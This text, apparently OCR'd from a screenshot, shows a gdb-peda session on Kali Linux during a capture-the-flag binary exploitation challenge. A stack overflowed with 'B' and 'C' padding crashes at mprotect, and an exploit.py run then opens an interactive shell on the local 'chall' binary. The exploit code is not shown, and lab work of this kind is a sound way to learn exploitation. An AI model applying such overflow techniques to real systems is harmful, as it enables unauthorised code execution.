 RIP: 0x7ffff7eea1ef (<mprotect+15>: ret)
R8 : 0xa ('\n')
R9 : 0x10b
R10: 0xfffffffffffff292
R11: 0x206
R12: 0x401060 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe2a0 ('C' <repeats 56 times>)
R14: 0x0
R15: 0xaaaaaaaaaaaaaaaa
EFLAGS: 0x10217 (CARRY PARITY ADJUST zero sign trap INTERRUPT d
[-------------------------------------code-------------------------------------
0x7ffff7eea1e5 <mprotect+5>: syscall
0x7ffff7eea1e7 <mprotect+7>: cmp rax,0xfffffffffffff001
0x7ffff7eea1ed <mprotect+13>: jae 0x7ffff7eea1f0 <
=> 0x7ffff7eea1ef <mprotect+15>: ret
0x7ffff7eea1f0 <mprotect+16>: mov rcx,QWORD PTR [rip+0xc3c79] # 0x7ffff7fade70
0x7ffff7eea1f7 <mprotect+23>: neg eax
0x7ffff7eea1f9 <mprotect+25>: mov DWORD PTR fs:[rcx],eax
0x7ffff7eea1fc <mprotect+28>: or rax,0xffffffffffffffff
[------------------------------------stack-------------------------------------
0000| 0x7fffffffe208 ("BBBBBBBB", 'C' <repeats 192 times>...)
0008| 0x7fffffffe210 ('C' <repeats 200 times>)
0016| 0x7fffffffe218 ('C' <repeats 192 times>)
0024| 0x7fffffffe220 ('C' <repeats 184 times>)
0032| 0x7fffffffe228 ('C' <repeats 176 times>)
0040| 0x7fffffffe230 ('C' <repeats 168 times>)
0048| 0x7fffffffe238 ('C' <repeats 160 times>)
0056| 0x7fffffffe240 ('C' <repeats 152 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
mprotect () at ../sysdeps/unix/syscall-template.S:79
79 ../sysdeps/unix/syscall-template.S: No such file or directory.
gdb-peda$
root@kali: ~/…top/Challenge
root@kali:~/Desktop/Challenge# nano exploit.py
root@kali:~/Desktop/Challenge# python exploit.py
File "exploit.py", line 18
SyntaxError: Non-ASCII character '\xe2' in file exploit.py on line 18, but no encoding decla
red; see http://python.org/dev/peps/pep-0263/ for details
root@kali:~/Desktop/Challenge# nano exploit.py
root@kali:~/Desktop/Challenge# python exploit.py
[+] Starting local process './chall': pid 12889
[*] Switching to interactive mode
$